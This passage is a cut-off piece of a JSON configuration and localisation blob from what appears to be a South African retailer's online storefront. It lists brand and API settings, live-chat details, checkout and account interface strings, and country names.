Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign 